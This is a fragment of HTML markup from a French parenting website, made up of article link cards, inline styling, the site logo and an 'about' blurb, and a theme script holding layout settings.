                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/du-petit-village-rural-a-la-grande-metropole-pourquoi-le-revenu-dun-maire-varie-autant/" rel="bookmark" title="Du petit village rural à la grande métropole : pourquoi le revenu d’un maire varie autant ?">Du petit village rural à la grande métropole : pourquoi le revenu d’un maire varie autant ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:46:40+00:00">janvier 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/ces-mots-quon-noublie-jamais/" rel="bookmark" class="td-image-wrap " title="Ces mots qu’on n’oublie jamais"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/18-APPEL-EN-ABSENCE-696x1044.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/ces-mots-quon-noublie-jamais/" rel="bookmark" title="Ces mots qu’on n’oublie jamais">Ces mots qu’on n’oublie jamais</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:46:37+00:00">janvier 14, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>

    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_84" class="tdc-zone"><div class="tdc_zone tdi_85  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_85{min-height:0}.tdi_85>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9!important}</style>
<div class="tdi_84_rand_style td-element-style"></div><div id="tdi_86" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_87  wpb_row td-pb-row">
<style scoped="">.tdi_87,.tdi_87 .tdc-columns{min-height:0}.tdi_87,.tdi_87 .tdc-columns{display:block}.tdi_87 .tdc-columns{width:100%}.tdi_87:before,.tdi_87:after{display:table}</style><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_89{vertical-align:baseline}.tdi_89>.wpb_wrapper,.tdi_89>.wpb_wrapper>.tdc-elements{display:block}.tdi_89>.wpb_wrapper>.tdc-elements{width:100%}.tdi_89>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_89>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_91  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">.tdi_91{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_91,.tdi_91 .tdc-inner-columns{display:block}.tdi_91 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_93  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped="">.tdi_93{vertical-align:baseline}.tdi_93 .vc_column-inner>.wpb_wrapper,.tdi_93 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_93 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_93 .vc_column-inner,.tdi_93 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_94 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_94">
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_94 i{font-size:50px;text-align:center;width:80px;height:80px;line-height:80px}.tdi_94 i,.tdi_94 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_94{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_94 i{font-size:40px;text-align:center;width:64px;height:64px;line-height:64px}}@media (min-width:768px) and (max-width:1018px){.tdi_94 i{font-size:30px;text-align:center;width:48px;height:48px;line-height:48px}}@media (max-width:767px){.tdi_94 i{font-size:30px;text-align:center;width:48px;height:48px;line-height:48px}}</style>
<style>.tdi_95{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_95:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-instagram tdi_95 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_96 tdm-inline-block td-pb-border-top td_block_template_1" data-td-block-uid="tdi_96">
<style>.tdi_96{margin-top:30px!important;margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-top:20px!important;margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-top:20px!important;margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_96{text-align:left!important}.tdi_96 .tdm-descr{color:#000000;font-family:Poppins!important;font-size:30px!important;line-height:1.4!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .tdm-descr{font-size:18px!important}}@media (max-width:767px){.tdi_96 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">#parentsetenfants</p></div></div></div></div></div></div></div></div></div><div id="tdi_97" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_98  wpb_row td-pb-row">
<style scoped="">.tdi_98,.tdi_98 .tdc-columns{min-height:0}.tdi_98,.tdi_98 .tdc-columns{display:block}.tdi_98 .tdc-columns{width:100%}.tdi_98:before,.tdi_98:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_98{margin-left:-10px;margin-right:-10px}.tdi_98 .tdc-row-video-background-error,.tdi_98>.vc_column,.tdi_98>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_98{margin-left:-10px;margin-right:-10px}.tdi_98 .tdc-row-video-background-error,.tdi_98>.vc_column,.tdi_98>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_98{padding-top:50px!important;padding-bottom:50px!important}.tdi_98 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_98{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_100{margin-bottom:40px!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_101 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_101">
<style>.tdi_101{padding-top:5px!important;padding-bottom:5px!important}</style>
<style>.tdi_101 .tdb-logo-a,.tdi_101 h1{flex-direction:column;align-items:flex-start}.tdi_101 .tdb-logo-svg-wrap{display:block}.tdi_101 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_101 .tdb-logo-img{max-width:180px}.tdi_101 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:10px;margin-right:0px;margin-left:0px;display:block}.tdi_101 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_101 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_101 .tdb-logo-text-tagline{margin-top:-4px;margin-left:0;display:block;color:#000000;font-family:Poppins!important;font-size:30px!important;font-weight:600!important;}.tdi_101 .tdb-logo-text-title{display:block;color:#000000;font-family:Poppins!important;font-size:16px!important;font-weight:400!important;}.tdi_101 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_101 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .tdb-logo-img{max-width:160px}.tdi_101 .tdb-logo-text-title{font-size:14px!important;}.tdi_101 .tdb-logo-text-tagline{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdb-logo-img{max-width:140px}.tdi_101 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;font-size:18px!important;}.tdi_101 .tdb-logo-text-title{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mamanly.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" src="https://mamanly.com/wp-content/uploads/2019/11/LOGO-min.png" alt="Logo" title="" width="450" height="200"/></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Tout savoir sur</span><span class="tdb-logo-text-tagline">La parentalité</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_title tdi_102 td-pb-border-top td_block_template_2 td-fix-index" data-td-block-uid="tdi_102">
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_102{margin-top:40px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_102{margin-top:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102{margin-top:20px!important}}@media (max-width:767px){.tdi_102{margin-bottom:-10px!important}}</style>
<style>body .tdi_102 .td-block-title a,body .tdi_102 .td-block-title span{font-family:Poppins!important;font-size:18px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_102 .td-block-title a,body .tdi_102 .td-block-title span{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_102 .td-block-title a,body .tdi_102 .td-block-title span{font-size:13px!important;font-weight:700!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">A propos</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_103 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_103">
<style>.tdi_103{text-align:left!important}.tdi_103 .tdm-descr{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr"><b>Mamanly.com</b>, Retrouvez nos conseils pour les futures mamans et les jeunes parents : grossesse, bébé et enfant. De la conception jusqu&#39;à l&#39;éducation.
</p></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped="">.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">.tdi_107{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_107,.tdi_107 .tdc-inner-columns{display:block}.tdi_107 .tdc-inner-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_107{margin-left:-10px;margin-right:-10px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_107{margin-left:-10px;margin-right:-10px}.tdi_107>.vc_column_inner,.tdi_107>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">.tdi_109{vertical-align:baseline}.tdi_109 .vc_column-inner>.wpb_wrapper,.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_109 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_109{margin-bottom:50px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_110 td-pb-border-top td_block_template_2 td-fix-index" data-td-block-uid="tdi_110">
<style>.tdi_110{margin-bottom:20px!important}@media (max-width:767px){.tdi_110{margin-bottom:-10px!important}}</style>
<style>body .tdi_110 .td-block-title a,body .tdi_110 .td-block-title span{font-family:Poppins!important;font-size:18px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_110 .td-block-title a,body .tdi_110 .td-block-title span{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_110 .td-block-title a,body .tdi_110 .td-block-title span{font-size:13px!important;font-weight:700!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Articles populaires</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_111 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_111">
<style>.tdi_111{margin-bottom:0px!important}</style>
<style>.tdi_111 .td-image-wrap{padding-bottom:70%}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-container{flex:0 0 40%;width:40%;display:block;order:1}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_111 .td-module-meta-info{flex:1;padding:0 10px 0 0;border-color:#eaeaea}body .tdi_111 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_111 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:10px;margin-bottom:10px}.tdi_111 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_111 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_111 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#00846b;font-family:Crimson Pro!important;font-size:12px!important}.tdi_111 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .td-excerpt{display:none;color:#000000;column-count:1;column-gap:48px}.tdi_111 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_111 .td-read-more{display:none}.tdi_111 .td-author-date{display:inline}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:inline-block}.tdi_111 .entry-review-stars{display:inline-block}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#ffb159!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{margin:8px 0;font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .td-image-wrap{padding-bottom:80%}.tdi_111 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_111 .td-image-container,.ie11 .tdi_111 .td-image-container{flex:0 0 auto}.tdi_111 .td-module-meta-info{padding:0 12px 0 0}.tdi_111 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_111 .td-module-container:before{bottom:-10px}.tdi_111 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{font-size:12px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .td-image-container{display:none}.tdi_111 .td-module-meta-info{padding:0px}.tdi_111 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_111 .td-module-container:before{bottom:-10px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{font-size:12px!important}.tdi_111 .td-editor-date,.tdi_111 .td-editor-date .td-post-author-name a,.tdi_111 .td-editor-date .entry-date,.tdi_111 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_111 .td-image-wrap{padding-bottom:80%}.tdi_111 .td-module-meta-info{padding:0 15px 0 0}.tdi_111 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_111 .td-module-container:before{bottom:-13px}.tdi_111 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_111 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_111 .entry-title{font-size:16px!important}.tdi_111 .td-post-category{font-size:14px!important}@media (min-width:768px){.tdi_111 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_floated":"eyJhbGwiOiJmbG9hdF9yaWdodCIsInBvcnRyYWl0IjoiaGlkZGVuIn0=","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"600","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTYifQ==","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","art_title":"8px 0","title_txt_hover":"#ffb159","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"","offset":"1","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjgwIiwicGhvbmUiOiI4MCJ9","modules_gap":"30","show_excerpt":"none","image_width":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicGhvbmUiOiI0MCJ9","cat_txt":"#00846b","show_author":"none","meta_padding":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMnB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjYifQ==","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","excl_padd":"3px 6px 2px","f_excl_font_size":"10","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_111","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style"}';
block_tdi_111.td_column_number = "1";
block_tdi_111.block_type = "td_flex_block_1";
block_tdi_111.post_count = "3";
block_tdi_111.found_posts = "2250";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "750";
tdBlocksArray.push(block_tdi_111);
</script><div class="td-block-title-wrap"></div><div id="tdi_111" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/les-4-meilleurs-conseils-que-jai-recu-en-tant-que-maman/" rel="bookmark" class="td-image-wrap " title="Les 4 meilleurs conseils que j’ai reçu en tant que maman"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2022/05/Les-4-meilleurs-conseils-que-jai-entendus-en-tant-que-mere-min-696x365.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/parents/" class="td-post-category">Pour les Parents</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/les-4-meilleurs-conseils-que-jai-recu-en-tant-que-maman/" rel="bookmark" title="Les 4 meilleurs conseils que j’ai reçu en tant que maman">Les 4 meilleurs conseils que j’ai reçu en tant que maman</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-31T12:42:31+00:00">mai 31, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
